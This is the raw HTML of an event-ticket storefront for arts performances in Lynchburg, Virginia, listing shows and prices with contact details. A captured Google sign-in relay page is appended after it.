<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_631941620_item_684364898" previewid="element_631941620_item_684364898" style="width:20%;">
<a class="icon list-icon link" href="/the-wiz"><img class="thumbnail" alt="260219 THE WIZ - HHS Pioneer Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-TheWiz-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/the-wiz">260219 THE WIZ - HHS Pioneer Theatre</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631941620_item_684427266" previewid="element_631941620_item_684427266" style="width:20%;">
<a class="icon list-icon link" href="/williamson-branch"><img class="thumbnail" alt="260328 WILLLIAMSON BRANCH - Appomattox Bluegrass" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-WilliamsonBranch2.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/williamson-branch">260328 WILLLIAMSON BRANCH - Appomattox Bluegrass</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_631941620_item_684370050" previewid="element_631941620_item_684370050" style="width:20%;">
<a class="icon list-icon link" href="/moonlight-over-monte-carlo"><img class="thumbnail" alt="260328 - MOONLIGHT OVER MONTE CARLO - Opera On The James" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-MoonlightGala-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/moonlight-over-monte-carlo">260328 - MOONLIGHT OVER MONTE CARLO - Opera On The James</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_8" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">150</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_631941620=1">2</a></td>
<td class="cell middle"><a class="link" href="?page_631941620=2">3</a></td>
<td class="cell middle"><a class="link" href="?page_631941620=3">4</a></td>
<td class="expand"></td>
</tr>
</table>
</div><div class="space pagetext" id="pageelement_101853534">
<div class="panel"><div align="center"><a href="http://artslynchburg.net/" target="_blank"><img alt="" border="0" src="/files/2541892/uploaded/S_ArtsLynchburgR.gif"></a></div>
<div align="center">Your home for the Arts in south central Virginia.<br>
<br>
<span style="font-size:12px;"><span style="font-family:georgia,serif;">For more information:<br>
Email: <a href="mailto:artsync@comcast.net">artsync@comcast.net</a></span><br>
<span style="font-family:georgia,serif;">Phone:&nbsp; 1 (434) 390-1839</span><br>
<span style="font-family:georgia,serif;">[area code may be required when dialing from the 434 area.&nbsp; Thank you.]</span><br>
<span style="font-family:georgia,serif;">For fastest response, please use the form above or on the <a href="/store/2541892/aboutus" target="_blank">About Us </a>page to send an email message.</span></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_598680478" ><script type="text/javascript" src="http://wms.assoc-amazon.com/20070822/US/js/link-enhancer-common.js?tag=lynchburgtcom-20">
</script>
<noscript>
    <img src="http://wms.assoc-amazon.com/20070822/US/img/noscript.gif?tag=lynchburgtcom-20" alt=""/>
</noscript>


</div><div  class="space pagesiblings" id="pageelement_613341330"><div id="list_613341330"><div class="panel" style="text-align:center;"></div>
</div></div><div  class="space pagepagelist" id="pageelement_99709340"><div id="list_99709340"><div class="panel" style="text-align:center;"><a class="link" href="/shipping">Shipping</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/returns">Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/customer">Account</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a></div>
</div></div><div class="space pagetext" id="pageelement_99709492">
<div class="panel"><p align="center"><i>Credit cards accepted here.</i></p>
<p align="center"><img alt="" border="0" height="23" src="/files/2541892/uploaded/visa.jpg" title="Visa" width="36">&nbsp; <img alt="" border="0" height="23" src="/files/2541892/uploaded/mastercard.jpg" title="MC" width="36">&nbsp; <img alt="" border="0" height="24" src="/files/2541892/uploaded/discover.jpg" title="Discover" width="36">&nbsp; <img alt="" border="0" height="24" src="/files/2541892/uploaded/americanexpress.jpg" title="Amex" width="36"><br>
<em><span style="font-size:9px;">also</span></em><br>
<img alt="" src="/files/2541892/uploaded/paypal.jpg" style="width: 152px; height: 29px;"></p>
</div>
</div>
</div>
<div class="space border">
<div class="content">
<div  class="pagecode" id="pageelement_631933258" ><!-- (c) 2005, 2023. Authorize.Net is a registered trademark of CyberSource Corporation --> <div class="AuthorizeNetSeal"> <script type="text/javascript" language="javascript">var ANS_customer_id="681e4950-f380-4c72-b10f-a462f9696ded";</script> <script type="text/javascript" language="javascript" src="//verify.authorize.net:443/anetseal/seal.js"></script> </div>  
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
Copyright &copy; ArtSync       Lynchburg, Virginia
<br/>
<a href="mailto:artsync@comcast.net">artsync@comcast.net</a>
</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td class="sidecontainer"><div class="areapanel" id="left"></div>
<div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space border">
<div class="content">
<div class="pageaddthis addthis_toolbox addthis_default_style" id="pageelement_613939394">
<div class="right"><span style="display:inline-block;"><a class="addthis_button_preferred_1"></a><a class="addthis_button_preferred_2"></a><a class="addthis_button_preferred_3"></a><a class="addthis_button_preferred_4"></a><a class="addthis_button_compact"></a><a class="addthis_counter addthis_bubble_style"></a></span>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="pagetext" id="pageelement_631966306">
<div class="panel"><div style="text-align: center;"><br>
<table align="center" border="0" cellpadding="1" cellspacing="1">
<tbody>
<tr>
	<td rowspan="2" style="vertical-align: top;"><a href="https://d64d3a87.sibforms.com/serve/[base64]" target="_blank"><img alt="" src="/files/2541892/uploaded/AandEVaLogo-360.jpg" style="width: 36px; height: 36px;"></a></td>
	<td colspan="2" style="text-align: left; height: 27px;"><span style="font-family:georgia,serif;"><a href="https://d64d3a87.sibforms.com/serve/[base64]" target="_blank"><span style="font-size:18px;"><span style="color:#b22222;"><strong>Subscribe!</strong></span></span></a></span></td>
</tr>
<tr>
	<td style="text-align: left; width: 9px;"></td>
	<td style="text-align: left; vertical-align: top;"><span style="font-size:10px;"><span style="font-family:georgia,serif;"><a href="https://d64d3a87.sibforms.com/serve/[base64]" target="_blank">Sign up for our free<em> Arts &amp; Entertainment Virginia</em> Newsletter.</a></span></span></td>
</tr>
</tbody>
</table>
</div>
<br type="_moz">
</div>
</div>
<div  class="pageemailfriend right" id="pageelement_99553774">
<a class="link" href="mailto:?subject=Check out this page&amp;body=http://www.lynchburgtickets.com/scdonations"><div class="panel"><span class="label right" style="line-height:16px; background-image:url(&apos;/account/images/email_friend_right.png?size=16&apos;); padding-right:20px;">Email A Friend</span></div>
</a><br clear="all"></div>
</div>
<div class="space border">
<div class="content">
<div  class="pagecategoryproducts" id="pageelement_631647916"><h2 class="subheading">Give a Gift of the Arts!</h2>
<div class="list-table" id="list_631647916">
<table>
<tr class="row first last">
<td class="cell first last" id="element_631647916_item_659762616" previewid="element_631647916_item_659762616" style="width:100%;">
<a class="name list-name link" href="/2024-gift">LynchburgTickets.com Gift Certificate</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_9" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="pagecart small" id="pageelement_613939392"><h2 class="subheading">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="pagetext" id="pageelement_631939084">
<div class="panel"><div style="text-align: center;"><a href="/store/2541892/artscalendar" target="_self"><span style="font-size:10px;"><span style="font-family:georgia,serif;"><strong><em>~Calendar view~</em></strong></span></span></a></div>
</div>
</div>
</div>
<div class="space border">
<div class="content">
<div  class="pagerecentlyviewed" id="pageelement_99386414"><h2 class="subheading">Recently Viewed</h2>
<div class="list-stack" id="list_99386414">
<table>
</table>
</div>
</div><div class="pagesearch" id="pageelement_613503082">
<div  class="pagesearch" id="pageelement_613503082"><h2 class="subheading">Find your Tickets.</h2>
<form class="search form" method="get" action="/search" name="pagesearch_613503082" id="pagesearch_613503082">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_613503082" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_613503082" id="searchsmall_613503082" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="pageproducts" id="pageelement_631941648"><h2 class="subheading">On Sale Now!</h2>
<div class="list-table" id="list_631941648">
<table>
<tr class="row first last">
<td class="cell first last" id="element_631941648_item_684403460" previewid="element_631941648_item_684403460" style="width:100%;">
<a class="icon list-icon link" href="/boys-next-door"><img class="thumbnail" alt="260220 THE BOYS NEXT DOOR - Renaissance Theatre" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Boys-Next-Door-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/boys-next-door">260220 THE BOYS NEXT DOOR - Renaissance Theatre</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_10" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_631941648=1">2</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=2">3</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=3">4</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=4">5</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=5">6</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=6">7</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=7">8</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=8">9</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=9">10</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=10">11</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=11"><span style="font-family:Arial">&#9658;</span></a></td>
<td class="expand"></td>
</tr>
</table>
</div></div>
<div class="space border">
<div class="content">
<div class="pagetext" id="pageelement_626683062">
<a class="link" href="/store/2541892/newlisting"><img class="left thumbnail" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FLT.gif&amp;picture.width.max=160&amp;picture.height.max=160&amp;picture.image.mask.apply=false&amp;stage.width.max=160&amp;state=right&amp;cache=1769784910835"></a><div class="panel"><div style="text-align: center;"><a href="/store/2541892/newlisting" target="_blank">Add your Event.</a><br>
<br>
Click the icon for informaton and an online form.</div>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div>
</div>
</td>
	</tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.lynchburgtickets.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="b_WGzy5RsBJjenHTrS9rNg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="b_WGzy5RsBJjenHTrS9rNg"></script></body></html>